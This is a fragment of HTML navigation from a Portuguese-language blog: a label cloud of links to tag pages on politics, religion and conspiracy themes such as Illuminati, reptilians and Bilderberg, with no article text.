<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
